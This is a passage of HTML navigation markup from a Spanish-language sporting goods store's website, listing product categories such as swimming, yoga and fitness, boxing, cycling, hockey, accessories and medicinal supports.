		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/" aria-current="page">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
